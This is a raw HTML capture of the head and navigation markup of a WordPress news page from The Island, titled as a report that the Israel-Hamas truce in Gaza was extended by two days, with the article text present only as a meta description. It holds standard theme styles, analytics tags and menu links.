

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/
body_size: 24019
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2023/11/gaza.png" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2023/11/gaza.png" />
						<meta property="og:url" content="http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/" />
			<meta property="og:title" content="Israel-Hamas truce in Gaza extended for two days, Qatar says" />
			<meta property="og:description" content="Israel and Hamas have agreed to extend the four-day truce in Gaza for another two days, mediator Qatar says. The Gulf state provided no further details, but Israel had offered a day&#8217;s pause in the fighting for every 10 additional Israeli hostages freed. A Palestinian source also told the BBC that the truce had been [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/">
			<meta name="twitter:title" content="Israel-Hamas truce in Gaza extended for two days, Qatar says">
			<meta name="twitter:description" content="Israel and Hamas have agreed to extend the four-day truce in Gaza for another two days, mediator Qatar says. The Gulf state provided no further details, but Israel had offered a day&#8217;s pause in the fighting for every 10 additional Israeli hostages freed. A Palestinian source also told the BBC that the truce had been [&hellip;]">
				<title>Israel-Hamas truce in Gaza extended for two days, Qatar says &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Israel-Hamas truce in Gaza extended for two days, Qatar says Comments Feed" href="http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":139574,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-02-02 13:57:55.171622","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-02-02 13:57:55.171628","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-02-02 13:57:55.171631","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/139574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/israel-hamas-truce-in-gaza-extended-for-two-days-qatar-says/" />
<link rel='shortlink' href='http://island.lk/?p=139574' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fisrael-hamas-truce-in-gaza-extended-for-two-days-qatar-says%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fisrael-hamas-truce-in-gaza-extended-for-two-days-qatar-says%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-139574 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
